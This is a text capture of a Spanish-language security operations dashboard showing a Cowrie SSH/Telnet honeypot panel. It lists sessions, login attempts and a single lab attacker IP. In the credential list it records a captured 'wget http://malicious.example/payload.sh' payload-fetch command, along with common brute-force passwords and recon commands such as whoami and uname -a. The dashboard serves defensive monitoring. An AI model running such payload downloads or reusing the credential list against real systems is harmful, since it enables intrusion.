 VALHALLA SOC PRO
BLUE TEAM · WAZUH 4.9.5 · CLASSIFIED //
EYES ONLY
ESTADO
OPERATIVO
INCIDENTES
3
ALERTAS
24H
848
Buscar módulo o acción…
Ctrl K
ES
EN
3
ADMIN
COMMANDER
VISTA GENERAL
PANORAMA GENERAL
SIEM
ALERTAS WAZUH
848
ACTIVOS
ENDPOINTS · SRV
2
SISTEMA
ESTADO · MONITORES · AUDITO
HONEYPOTS
SEÑUELOS · COWRIE
SSH/TEL
INTELIGENCIA
IOCS · CVE · MAPA
BIFRÖST
MÉTRICAS · HUNTING
RUNBOOKS
PROCEDIMIENTOS
WORKSPACE
ANÁLISIS · KANBAN
INFORMES
SOC · EJECUTIVO · GRC
USUARIOS
GESTIÓN DE PERSONAL
COLAPSAR SIDEBAR
HONEYPOT COWRIE
Señuelo SSH/Telnet: cada intento de acceso real registrado en Wazuh
Recibiendo ataques
1 H
24 H
7 D
SESIONES
184
650 eventos
LOGINS FALLIDOS
90
18 detecciones de fuerza bruta
ACCESOS LOGRADOS
156
30 tras fuerza bruta
IPS ATACANTES
1
SSH-2.0-libssh_0.12.2
Actividad por hora
eventos
logins aceptados
Sesiones
SOLO CON ACCESO
40
HORA IP DURACIÓN INTENTOS ACCESO CMDS
21:20:37 172.18.0.2 6.3 s 3 SÍ · ROOT 0
21:20:21 172.18.0.2 12 s 6 SÍ · ROOT 0
21:20:21 172.18.0.2 0 s 0 No 0
21:20:10 172.18.0.2 6 s 0 No 0
21:20:03 172.18.0.2 7.9 s 5 SÍ · CALL-ID: 50000 0
21:20:10 172.18.0.2 0 s 0 No 0
21:19:56 172.18.0.2 6.2 s 0 No 0
21:19:50 172.18.0.2 6 s 0 No 0
21:19:46 172.18.0.2 4 s 1 SÍ · GET / HTTP/1.0 0
21:19:34 172.18.0.2 12 s 1 SÍ 0
Atacantes
1
172.18.0.2
184 sesiones · 156 accesos · último 21:20:43
Credenciales más probadas
USUARIOS
root ×112
wget http://malicious.example/payload.sh ×4
whoami ×4
CONTRASEÑAS
Valhalla-lab-2026 ×22
123456 ×18
admin ×18
password ×18
root ×18
toor ×18
exit ×4
uname -a ×4
Comandos ejecutados
Ningún comando registrado: los atacantes del periodo no llegaron a
ejecutar órdenes tras acceder.